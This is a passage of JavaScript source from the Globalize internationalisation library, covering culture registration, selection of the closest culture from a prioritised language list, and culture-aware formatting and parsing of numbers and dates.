	return Globalize.findClosestCulture.call( this, cultureSelector );
};

Globalize.prototype.format = function( value, format, cultureSelector ) {
	return Globalize.format.call( this, value, format, cultureSelector );
};

Globalize.prototype.localize = function( key, cultureSelector ) {
	return Globalize.localize.call( this, key, cultureSelector );
};

Globalize.prototype.parseInt = function( value, radix, cultureSelector ) {
	return Globalize.parseInt.call( this, value, radix, cultureSelector );
};

Globalize.prototype.parseFloat = function( value, radix, cultureSelector ) {
	return Globalize.parseFloat.call( this, value, radix, cultureSelector );
};

Globalize.prototype.culture = function( cultureSelector ) {
	return Globalize.culture.call( this, cultureSelector );
};

//
// public singleton functions
//

Globalize.addCultureInfo = function( cultureName, baseCultureName, info ) {

	var base = {},
		isNew = false;

	if ( typeof cultureName !== "string" ) {
		// cultureName argument is optional string. If not specified, assume info is first
		// and only argument. Specified info deep-extends current culture.
		info = cultureName;
		cultureName = this.culture().name;
		base = this.cultures[ cultureName ];
	} else if ( typeof baseCultureName !== "string" ) {
		// baseCultureName argument is optional string. If not specified, assume info is second
		// argument. Specified info deep-extends specified culture.
		// If specified culture does not exist, create by deep-extending default
		info = baseCultureName;
		isNew = ( this.cultures[ cultureName ] == null );
		base = this.cultures[ cultureName ] || this.cultures[ "default" ];
	} else {
		// cultureName and baseCultureName specified. Assume a new culture is being created
		// by deep-extending an specified base culture
		isNew = true;
		base = this.cultures[ baseCultureName ];
	}

	this.cultures[ cultureName ] = extend(true, {},
		base,
		info
	);
	// Make the standard calendar the current culture if it's a new culture
	if ( isNew ) {
		this.cultures[ cultureName ].calendar = this.cultures[ cultureName ].calendars.standard;
	}
};

Globalize.findClosestCulture = function( name ) {
	var match;
	if ( !name ) {
		return this.findClosestCulture( this.cultureSelector ) || this.cultures[ "default" ];
	}
	if ( typeof name === "string" ) {
		name = name.split( "," );
	}
	if ( isArray(name) ) {
		var lang,
			cultures = this.cultures,
			list = name,
			i, l = list.length,
			prioritized = [];
		for ( i = 0; i < l; i++ ) {
			name = trim( list[i] );
			var pri, parts = name.split( ";" );
			lang = trim( parts[0] );
			if ( parts.length === 1 ) {
				pri = 1;
			}
			else {
				name = trim( parts[1] );
				if ( name.indexOf("q=") === 0 ) {
					name = name.substr( 2 );
					pri = parseFloat( name );
					pri = isNaN( pri ) ? 0 : pri;
				}
				else {
					pri = 1;
				}
			}
			prioritized.push({ lang: lang, pri: pri });
		}
		prioritized.sort(function( a, b ) {
			if ( a.pri < b.pri ) {
				return 1;
			} else if ( a.pri > b.pri ) {
				return -1;
			}
			return 0;
		});
		// exact match
		for ( i = 0; i < l; i++ ) {
			lang = prioritized[ i ].lang;
			match = cultures[ lang ];
			if ( match ) {
				return match;
			}
		}

		// neutral language match
		for ( i = 0; i < l; i++ ) {
			lang = prioritized[ i ].lang;
			do {
				var index = lang.lastIndexOf( "-" );
				if ( index === -1 ) {
					break;
				}
				// strip off the last part. e.g. en-US => en
				lang = lang.substr( 0, index );
				match = cultures[ lang ];
				if ( match ) {
					return match;
				}
			}
			while ( 1 );
		}

		// last resort: match first culture using that language
		for ( i = 0; i < l; i++ ) {
			lang = prioritized[ i ].lang;
			for ( var cultureKey in cultures ) {
				var culture = cultures[ cultureKey ];
				if ( culture.language === lang ) {
					return culture;
				}
			}
		}
	}
	else if ( typeof name === "object" ) {
		return name;
	}
	return match || null;
};

Globalize.format = function( value, format, cultureSelector ) {
	var culture = this.findClosestCulture( cultureSelector );
	if ( value instanceof Date ) {
		value = formatDate( value, format, culture );
	}
	else if ( typeof value === "number" ) {
		value = formatNumber( value, format, culture );
	}
	return value;
};

Globalize.localize = function( key, cultureSelector ) {
	return this.findClosestCulture( cultureSelector ).messages[ key ] ||
		this.cultures[ "default" ].messages[ key ];
};

Globalize.parseDate = function( value, formats, culture ) {
	culture = this.findClosestCulture( culture );

	var date, prop, patterns;
	if ( formats ) {
		if ( typeof formats === "string" ) {
			formats = [ formats ];
		}
		if ( formats.length ) {
			for ( var i = 0, l = formats.length; i < l; i++ ) {
				var format = formats[ i ];
				if ( format ) {
					date = parseExact( value, format, culture );
					if ( date ) {
						break;
					}
				}
			}
		}
	} else {
		patterns = culture.calendar.patterns;
		for ( prop in patterns ) {
			date = parseExact( value, patterns[prop], culture );
			if ( date ) {
				break;
			}
		}
	}

	return date || null;
};

Globalize.parseInt = function( value, radix, cultureSelector ) {
	return truncate( Globalize.parseFloat(value, radix, cultureSelector) );
};

Globalize.parseFloat = function( value, radix, cultureSelector ) {
	// radix argument is optional
	if ( typeof radix !== "number" ) {
		cultureSelector = radix;
		radix = 10;
	}

	var culture = this.findClosestCulture( cultureSelector );
	var ret = NaN,
		nf = culture.numberFormat;

	if ( value.indexOf(culture.numberFormat.currency.symbol) > -1 ) {
		// remove currency symbol
		value = value.replace( culture.numberFormat.currency.symbol, "" );
		// replace decimal seperator
		value = value.replace( culture.numberFormat.currency["."], culture.numberFormat["."] );
	}

	//Remove percentage character from number string before parsing
	if ( value.indexOf(culture.numberFormat.percent.symbol) > -1){
		value = value.replace( culture.numberFormat.percent.symbol, "" );
	}

	// remove spaces: leading, trailing and between - and number. Used for negative currency pt-BR
	value = value.replace( / /g, "" );

	// allow infinity or hexidecimal
	if ( regexInfinity.test(value) ) {
		ret = parseFloat( value );
	}
	else if ( !radix && regexHex.test(value) ) {
		ret = parseInt( value, 16 );
	}
	else {

		// determine sign and number
		var signInfo = parseNegativePattern( value, nf, nf.pattern[0] ),
			sign = signInfo[ 0 ],
			num = signInfo[ 1 ];

		// #44 - try parsing as "(n)"
		if ( sign === "" && nf.pattern[0] !== "(n)" ) {
			signInfo = parseNegativePattern( value, nf, "(n)" );
			sign = signInfo[ 0 ];
			num = signInfo[ 1 ];
		}

		// try parsing as "-n"
		if ( sign === "" && nf.pattern[0] !== "-n" ) {
			signInfo = parseNegativePattern( value, nf, "-n" );
			sign = signInfo[ 0 ];
			num = signInfo[ 1 ];
		}

		sign = sign || "+";

		// determine exponent and number
		var exponent,
			intAndFraction,
			exponentPos = num.indexOf( "e" );
		if ( exponentPos < 0 ) exponentPos = num.indexOf( "E" );
		if ( exponentPos < 0 ) {
			intAndFraction = num;
			exponent = null;
		}
		else {
			intAndFraction = num.substr( 0, exponentPos );
			exponent = num.substr( exponentPos + 1 );
		}
		// determine decimal position
		var integer,
			fraction,
			decSep = nf[ "." ],
			decimalPos = intAndFraction.indexOf( decSep );
		if ( decimalPos < 0 ) {
			integer = intAndFraction;
			fraction = null;
		}
		else {
			integer = intAndFraction.substr( 0, decimalPos );
			fraction = intAndFraction.substr( decimalPos + decSep.length );
		}
		// handle groups (e.g. 1,000,000)
		var groupSep = nf[ "," ];
		integer = integer.split( groupSep ).join( "" );
		var altGroupSep = groupSep.replace( /\u00A0/g, " " );
		if ( groupSep !== altGroupSep ) {
			integer = integer.split( altGroupSep ).join( "" );
		}
		// build a natively parsable number string
		var p = sign + integer;
		if ( fraction !== null ) {
			p += "." + fraction;
		}
		if ( exponent !== null ) {
			// exponent itself may have a number patternd
			var expSignInfo = parseNegativePattern( exponent, nf, "-n" );
			p += "e" + ( expSignInfo[0] || "+" ) + expSignInfo[ 1 ];
		}
		if ( regexParseFloat.test(p) ) {
			ret = parseFloat( p );
		}
	}
	return ret;
};

Globalize.culture = function( cultureSelector ) {
	// setter
	if ( typeof cultureSelector !== "undefined" ) {
		this.cultureSelector = cultureSelector;
	}
	// getter
	return this.findClosestCulture( cultureSelector ) || this.cultures[ "default" ];
};

}( this ));
